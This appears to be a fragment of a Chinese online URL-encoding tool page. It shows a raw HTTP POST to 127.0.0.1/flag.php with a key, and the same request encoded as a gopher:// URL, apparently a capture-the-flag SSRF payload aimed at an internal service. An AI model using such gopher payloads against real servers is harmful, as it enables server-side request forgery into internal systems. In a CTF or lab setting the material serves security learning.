 URL 编码/解码 unicode编码 UTF-8编码 Ascii/Native编码互转 Unix时间戳转换 英文字母大小写转换 IP转数字 中文简繁体在线转换
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key= 35f3958138b5a9da466bd0a976db21b8
URL编码 URL 解码 清除
encodeURI编码，不会对特殊符号编码
gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%0AHost:%20127.0.0.1:80%0AContent-Type:%20application/x-www-form-urlencoded%0AContent-
Length:%2036%0A%20%0Akey=%2035f3958138b5a9da466bd0a976db21b8